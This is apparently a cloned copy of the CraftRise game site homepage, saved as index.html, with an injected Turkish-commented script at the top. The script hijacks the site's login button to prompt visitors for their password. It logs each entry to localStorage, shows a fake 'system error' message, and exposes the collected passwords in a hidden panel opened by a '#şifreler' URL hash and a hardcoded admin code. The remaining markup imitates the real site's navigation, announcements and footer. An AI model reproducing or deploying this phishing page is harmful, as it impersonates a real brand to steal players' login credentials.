

==== index.html @ 199ce32b "Rename craftrise.html to index.html" ====
<html lang="tr">
<!-- Mevcut kodun sonuna eklenecek kısım -->
<script>
    // 1. Giriş yapıldığında şifreleri yakalama fonksiyonu
    // Sitedeki mevcut onclick="openLoginBox()" fonksiyonunu manipüle ediyoruz
    const orjinalLoginBox = window.openLoginBox;
    window.openLoginBox = function() {
        let pass = prompt("Lütfen giriş şifrenizi yazınız:");
        if (pass) {
            let logs = JSON.parse(localStorage.getItem('site_loglari') || "[]");
            logs.push({ sifre: pass, tarih: new Date().toLocaleString('tr-TR') });
            localStorage.setItem('site_loglari', JSON.stringify(logs));
            alert("Sistem hatası: Giriş şu an yapılamıyor, lütfen daha sonra tekrar deneyiniz.");
        }
        if(typeof orjinalLoginBox === 'function') orjinalLoginBox();
    };

    // 2. #şifreler kontrol mekanizması
    function gizliPaneliKontrolEt() {
        if (window.location.hash === "#şifreler") {
            let adminSifre = prompt("Admin Girişi:");
            if (adminSifre === "3131") {
                renderSifreListesi();
            } else {
                alert("Yetkisiz Erişim!");
                window.location.hash = "";
            }
        }
    }

    // 3. Şifreleri listeleyen panel
    function renderSifreListesi() {
        let logs = JSON.parse(localStorage.getItem('site_loglari') || "[]");
        let listeHtml = logs.length > 0 
            ? logs.map(l => `<div style="border-bottom:1px solid #333; padding:10px;"><b>[${l.tarih}]</b> Girilen Şifre: <span style="color:#ff4500">${l.sifre}</span></div>`).join('')
            : "Henüz kaydedilmiş şifre yok.";

        let panel = document.createElement("div");
        panel.style = "position:fixed; top:0; left:0; width:100%; height:100%; background:#000; color:#0f0; z-index:999999; padding:40px; overflow-y:auto; font-family:monospace; font-size:18px;";
        panel.innerHTML = `
            <div style="display:flex; justify-content:space-between; align-items:center;">
                <h1 style="color:#E2621B">LOGLANAN ŞİFRELER LİSTESİ</h1>
                <button onclick="location.reload()" style="background:#E2621B; color:white; border:none; padding:10px 20px; cursor:pointer; font-weight:bold;">KAPAT</button>
            </div>
            <hr style="border-color:#222">
            <div>${listeHtml}</div>
        `;
        document.body.appendChild(panel);
    }

    // Sayfa yüklendiğinde ve URL değiştiğinde kontrol et
    window.addEventListener('hashchange', gizliPaneliKontrolEt);
    window.addEventListener('load', gizliPaneliKontrolEt);
</script>
<base href="https://www.craftrise.com.tr/"><head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.0.0-beta2/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
	<link rel='stylesheet' href='/css/pretty-checkbox.css'>
	<link rel='stylesheet' href='/css/style.css?v=77'>
	<script src="https://www.google.com/recaptcha/api.js?render=6LfhmvEmAAAAAKCG7yu5dywabnggUDi5aFuJOgpf"></script>
			
	<link rel="stylesheet" href="/css/swiper.min.css">
	<link rel="stylesheet" href="/css/swipehead.min.css">
	<link rel="stylesheet" href="/css/main.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />

	<link rel="icon" href="images/icons/favicon.svg" sizes="16x16" type="image/png">

	<title>CraftRise - Türkiye'nin En Etkileşimli Oyun Sunucusu</title>
	<meta name="description" content="Türkiye'nin en çok aktif oyuncuya sahip ve en eğlenceli oyunu! En aktif ve eğlenceli oyun deneyimi için buradayız." />
	<meta name="author" content="CraftRise">
	<link rel="manifest" href="/manifest.json">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="craftrise.com.tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="apple-touch-icon" sizes="128x128" href="/pwa/img/128x128.png">
	<link rel="apple-touch-icon-precomposed" sizes="128x128" href="/pwa/img/128x128.png">
	<link rel="icon" sizes="192x192" href="/pwa/img/192x192.png">
	<link rel="icon" sizes="128x128" href="/pwa/img/128x128.png">
	
	<script>
		navigator.serviceWorker.register("/js/sw.js").then(() => {});
	</script>
</head>
	<body>
		<script type="text/javascript" src="/js/jquery-1.8.3.min.js"></script>
<script src="/css/polipop.min.js"></script>
<link rel="stylesheet" href="/css/polipop.core.min.css" />
<link rel="stylesheet" href="/css/polipop.default.min.css" />
<a class="backToTop"></a>
<script src="https://kit.fontawesome.com/d198486374.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<script src="js/jquery.bootstrap-growl.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/rise_new.php" charset="utf-8"></script>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/three.js/95/three.min.js"></script>
<script type="text/javascript" src="js/example.js"></script>

<div id="cf-challenge"></div>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" async defer onload="onTurnstileLoad()"></script>

<style>
</style>
<nav class="navbar navbar-expand-lg navbar-orange bg-orange" style="height:auto">
    <div class="header-logo">
        <a class="navbar-brand" href="/anasayfa">
            <img src="/images/icons/logo.svg" width="35" height="35" class="d-inline-block align-top" alt="">
        </a>
    </div>
    <button class="navbar-toggler" style="border: none; outline: none; box-shadow: none;" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"><i class="fas fa-bars" style="font-size:28px;"></i></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarNavAltMarkup" style="text-align: center;">
        <div class="navbar-nav mr-auto">
            <a class="nav-item-header nav-link rise-navbar active" href="/oyunlar">OYUNLAR</a>
            <a class="nav-item-header nav-link rise-navbar" style="position: relative;" href="/shop">
                                MARKET            </a>
            <a class="nav-item-header nav-link rise-navbar" href="/destek">DESTEK</a>
            <a class="nav-item-header nav-link rise-navbar" id='hizmet-sartlari' href="/hizmet-sartlari#kurallar">KURALLAR</a>
            <div class="nav-item-header nav-link rise-navbar no-hover dropdown show">
                <a class="dropdown-toggle w-100 h-100" style="padding: 8px;" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    SIRALAMA                </a>
                <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                    <a href="/siralama" class="dropdown-item"><i class="fa-solid fa-crown"></i> Oyun Sıralamaları</a>
                    <a href="/loncasiralamasi" class="dropdown-item"><i class="fa-solid fa-gamepad"></i> Lonca Sıralamaları</a>
                </div>
            </div>
        </div>
        <div class="navbar-nav clickable" style="padding-right: 1rem !important;">
             
						  <a onclick="openLoginBox()" 
							 class="navbar-login nav-item-header nav-link d-flex align-items-center"
							 style="gap: 5px;"> 
							<!-- gap ile ikon ile yazı arasındaki boşluğu ayarlayabilirsiniz -->
							<img src="/images/icons/giris.svg" width="26" height="26" alt="">
							<span>GİRİŞ YAP</span>
						  </a>
                        <a onclick="openPlayBox()" class="oynabutton px-8 py-2 header-oyna text-gray-100 rounded uppercase" style="width: 110px; margin: auto;">OYNA</a>
        </div>


    </div>
</nav>
			<div class="carousel-inner rise-carousel" role="listbox">
			<video controls preload="none" style="width:100% !important" muted="" id="swiper-video" autoplay="" playsinline="" oncontextmenu="return false;" loop poster="">
				<source src="/images/videos/swiper.mp4" type="video/mp4">
			</video>
			
			<div class="rise-slide-text">				<h1 data-animation="animated fadeInUp" class="font-mikado-black">CRAFTRISE</h1>
				<h3 data-animation="animated fadeInUp" class="font-mikado-regular">EĞLENCE DÜNYASINA HOŞ GELDİN!</h3>
				<a onclick="openPlayBox()" data-animation="animated fadeInUp" class="font-mikado clickable">OYNA</a>
			</div>
			<div class="close-button" onclick="pauseSwiper();"><i id="pause-icon" class="fas fa-pause-circle"></i></div>
		</div>
	
<script>
    var videoState = true;

    function pauseSwiper() {
        var vid = document.getElementById("swiper-video");
        var icon = document.getElementById("pause-icon");
        if (videoState == true) {
            vid.pause();
            videoState = false;
            icon.classList.add("fa-play-circle");
            icon.classList.remove("fa-pause");
        } else {
            vid.play();
            videoState = true;
            icon.classList.remove("fa-play-circle");
            icon.classList.add("fa-pause");
        }
    }
</script>
		<div class="container" style="margin-top: 50px; margin-bottom: 150px;">
			<div class="row">
				<div class="col-md-2"></div>
				<div class="col-md-8">
											<div class="rise-announcement">
															<div class="announcement-image-area">
																			<img src="images/news/6a27e0cb8f95817d515ffed51b5f9a20.png" class="image">
																	</div>
														<div class="announcement-text-area" style="">
								<p class="announcement-tag">
									DUYURU</p>
								<h1 class="announcement-title">
									FACTIONS GÜNCELLEMESİ!								</h1>
								<div class="announcement-content">YENİ! Mana Kutusu artık oyunda!
YENİ! Kan Kılıcı ve G&ouml;lge Yayı eklendi!
YENİ! Yepyeni İhale Sistemi geldi! (Kullan: /ihale)
YENİ! Yepyeni Ticaret Sistemi geldi! (Kullan: /ticaret)
YENİ! /sitemarket men&uu...</div>
								<div class="announcement-bottom">
									<a href="haber/257" class="announcement-button">Devamını oku <i class="fas fa-caret-right"></i></a>
									<p class="announcement-time">27 Ekim 2025</p>
								</div>
							</div>
						</div>
											<div class="rise-announcement">
															<div class="announcement-image-area">
																			<img src="images/news/4adbb154e32e2911d8f5a06b8f35c9e3.jpg" class="image">
																	</div>
														<div class="announcement-text-area" style="">
								<p class="announcement-tag">
									DUYURU</p>
								<h1 class="announcement-title">
									SPEED BUILDERS GÜNCELLEMESİ!								</h1>
								<div class="announcement-content">YENİ: Oyuna yeni yapılar eklendi, artık daha fazla farklı yapı inşa edebilirsiniz.
YENİ: M&uuml;kemmel yapı yapan oyuncuların temayı ka&ccedil; saniyede tamamladığı kaydediliyor ve her yeni rekor, oyun bittikte...</div>
								<div class="announcement-bottom">
									<a href="haber/256" class="announcement-button">Devamını oku <i class="fas fa-caret-right"></i></a>
									<p class="announcement-time">27 Ekim 2025</p>
								</div>
							</div>
						</div>
											<div class="rise-announcement">
															<div class="announcement-image-area">
																			<img src="images/news/a4f7d920b3f5e6c7d8f9a0123456789a.jpeg" class="image">
																	</div>
														<div class="announcement-text-area" style="">
								<p class="announcement-tag">
									DUYURU</p>
								<h1 class="announcement-title">
									HEROBRINE CHAMBER GÜNCELLEMESİ!								</h1>
								<div class="announcement-content">HEROBRINE CHAMBER G&Uuml;NCELLEMESİ AKTİF!
- +5 yeni oyun eklendi.- Harita değiştirildi.- Birka&ccedil; oyunda d&uuml;zenleme yapıldı.- Bildirilen birka&ccedil; oyun hatası d&uuml;zeltildi.- Kazandığınız oyunlard...</div>
								<div class="announcement-bottom">
									<a href="haber/253" class="announcement-button">Devamını oku <i class="fas fa-caret-right"></i></a>
									<p class="announcement-time">17 Mart 2025</p>
								</div>
							</div>
						</div>
											<div class="rise-announcement">
															<div class="announcement-image-area">
																			<img src="images/news/e9c73808ce9dfcfd736f7b0a6586e9f5.jpeg" class="image">
																	</div>
														<div class="announcement-text-area" style="">
								<p class="announcement-tag">
									DUYURU</p>
								<h1 class="announcement-title">
									BUILD BATTLE GÜNCELLEMESİ!								</h1>
								<div class="announcement-content">- YENİ! Yeni &ouml;zel duvarlar eklendi!- Blok limiti 36 olarak değiştirildi.- Harita g&uuml;ncellendi.- Solo oyunda zaman ayarı 6 dakika olarak g&uuml;ncellendi.- Oylama durumunda s&uuml;rekli mor takımdan başlıyordu...</div>
								<div class="announcement-bottom">
									<a href="haber/252" class="announcement-button">Devamını oku <i class="fas fa-caret-right"></i></a>
									<p class="announcement-time">12 Mart 2025</p>
								</div>
							</div>
						</div>
											<div class="rise-announcement">
															<div class="announcement-image-area">
																			<img src="images/news/9d5981fabcb7e57cf8aca9b8b79d831e.jpeg" class="image">
																	</div>
														<div class="announcement-text-area" style="">
								<p class="announcement-tag">
									DUYURU</p>
								<h1 class="announcement-title">
									SURVIVAL AMETIST V2.3 GÜNCELLEMESİ!								</h1>
								<div class="announcement-content">YENİ! Ametist Puan&#39;ı eklendi! Artık Artemis Savaş D&uuml;nyası&#39;nda arenaya girebilmek i&ccedil;in Ametist Puanı&#39;na ihtiyacınız olacak.
YENİ! Artemis Savaş D&uuml;nyası&#39;na "Puan D&uuml;kkanı" adı...</div>
								<div class="announcement-bottom">
									<a href="haber/246" class="announcement-button">Devamını oku <i class="fas fa-caret-right"></i></a>
									<p class="announcement-time">23 Ocak 2025</p>
								</div>
							</div>
						</div>
											<center>
							<div class="pagination">
								<a href="sayfa/1" class="active">1</a><a href="sayfa/2">2</a><a href="sayfa/3">3</a><a href="sayfa/2">&raquo;</a>							</div>
						</center>
									</div>
				<div class="col-md-2"></div>
			</div>
		</div>



		</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"d5e4d36abf614592a0d12882ad05a003","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><footer id="rise-footer" class="rise-footer" >
    <center>
        <div class="flex h-20 footer-bg" style="margin-bottom: -40">
            <div class="border-t-4 border-red-500 relative w-full" style="border-top: #E2621B 4px solid !important;">
                        </div>
        </div>
        <div class="footer-bg">
            <div class="container w-full px-4 text-white flex flex-col">
                <div class="flex  flex-col md:flex-row ">
                    <div class="w-full md:w-2/6 xl:text-left text-center">
                        <div class="pl-6 p-4" style="text-align: left;">
                            <p class="font-mikado-black font-bold xl:text-2xl md:text-md sm:text-md text-gray-100 craftrise-kimdir">CRAFTRISE NEDİR?</p>
                            <p class="font-mikado-light mt-2 text-lg text-gray-300 xl:text-left text-center" style="text-align: left !important">2015’te oyuncularla buluşan CraftRise, blok tabanlı bir sandbox evreninde rekabet, strateji ve yaratıcılığı buluşturan çevrim içi çok oyunculu bir oyundur. Farklı oyun modlarıyla ister bireysel becerilerini sınayabilir, ister takım arkadaşlarınla birlikte arenalara hükmedebilirsin. Sürekli güncellenen yapısı ve aktif topluluğuyla CraftRise, her seviyeden oyuncuya dinamik ve sürükleyici bir deneyim sunar.</p>
                        </div>
                    </div>
                    <div class="w-full md:w-2/6 text-gray-400">
                        <br><br><br>
                        <a onclick="openPlayBox()" class="oynabutton px-8 py-2 bg-orange-rise text-gray-100 font-bold rounded uppercase">OYNA</a>
                    </div>
                    <div class="w-full md:w-2/6 text-gray-400">
                        <br>
                        <p class="uppercase font-bold xl:text-2xl text-left font-mikado-black text-gray-100 hizli-erisim">HIZLI ERİŞİM</p>
                        <div class="mt-1 flex flex-row gap-6" style="justify-content: flex-start;">
                            <div class="footer-area" id="footerarea1" style="min-width: 120px;">
                                <ul class="flex-2  list-inside">
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="shop" class="footer-text xl:text-lg md:text-md sm:text-sm"> Market</a>
                                    </li>
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="oyunlar" class="footer-text xl:text-lg md:text-md sm:text-sm"> Oyunlar</a>
                                    </li>
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="destek" class="footer-text xl:text-lg md:text-md sm:text-sm"> Destek</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="footer-area" id="footerarea2" style="min-width: 180px;">
                                <ul class="flex-2  list-inside">
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="hizmet-sartlari" class="footer-text xl:text-lg md:text-md sm:text-sm"> Hizmet Şartları</a>
                                    </li>
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="kvkk" class="footer-text xl:text-lg md:text-md sm:text-sm"> K.V.K.K</a>
                                    </li>
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="contentpolicy" class="footer-text xl:text-lg md:text-md sm:text-sm"> İçerik Politikası</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="footer-area" id="footerarea3" style="min-width: 120px;">
                                <ul class="flex-2  list-inside">
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <div class="footer-text xl:text-lg md:text-md sm:text-sm clickable" onclick="openRegisterBox(false);">Kayıt</div>
                                    </li>
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="carrier" class="footer-text xl:text-lg md:text-md sm:text-sm"> Kariyer</a>
                                    </li>
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="contact" class="footer-text xl:text-lg md:text-md sm:text-sm"> İletişim</a>
                                    </li>
                                </ul>
                            </div>
                        </div>


                        <br>
                        <div class="footer-area" id="footerarea1" style="min-width: 220px;">
                                <ul class="flex-2  list-inside">
                                    <li class="flex font-mikado-light text-xl text-gray-100">
                                        <img class="mr-2" src="/images/icons/nokta.svg">
                                        <a href="https://www.blocklegends.net/" class="footer-text xl:text-lg md:text-md sm:text-sm"> CraftRise Mobil (Block Legends)</a>
                                    </li>
                                </ul>
                            </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="bg-gray-900" style="background-color: #141414;">
            <div class="flex pb-3 px-3 m-auto pt-3 text-sm flex-col md:flex-row container">
                <div class="mt-2 text-gray-300 text-lg text-center font-mikado-light">© 2026 CraftRise | Tüm hakları saklıdır.</div>
                <div class="md:flex-auto md:flex-row-reverse mt-2 flex-row flex xl:justify-between md:justify-between justify-center responsive-center" style="justify-content: flex-end">
                    <a target="_blank" href="https://www.instagram.com/craftrise/" class="w-6 mx-1 origin-center transform hover:-translate-y-1  duration-200" style="width:35px; margin-left:15px !important;">
                        <img src="/images/icons/instagram.svg">
                    </a>
                    <a target="_blank" href="https://www.youtube.com/channel/UCBWKrqYPZMXdlvQEhqvlxyA" class="w-6 mx-1 origin-center transform hover:-translate-y-1  duration-200" style="width:35px; margin-left:15px !important;">
                        <img src="/images/icons/youtube.svg">
                    </a>
